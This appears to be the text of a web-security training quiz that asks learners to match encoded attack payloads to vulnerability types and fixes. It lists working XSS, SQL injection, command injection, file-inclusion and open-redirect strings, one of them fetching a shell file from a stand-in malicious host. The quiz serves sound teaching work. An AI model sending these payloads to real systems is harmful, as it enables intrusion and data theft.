 Show Question
Reset All Answers
Payloads
Vulnerability Type
Remediation
search=Bob"%3e%3cimg%20src%3da%20onerror%3dalert(1)%3e
#inner-tab"><script>alert(1)</script>
site=www.exa'ping%20-c%2010%20localhost'mple.com
item=widget';waitfor%20delay%20'00:00:20';--
logfile=%2fetc%2fpasswd%00
logfile=http:%2f%2fwww.malicious-site.com%2fshell.txt
item=widget%20union%20select%20null,null,@@version;--
redir=http:%2f%2fwww.malicious-site.com
item=widget'+convert(int,@@version)+'
lookup=$(whoami)
Command Injection
DOM-based Cross Site Scripting
SQL Injection (Error)
SQL Injection (Stacked)
SQL Injection (Union)
Reflected Cross Site Scripting
Local File Inclusion
Remote File Inclusion
URL Redirect
Parameterized queries
Preventing external calls
Input Sanitization .. \ / sandbox requests
Input Sanitization
Input Sanitization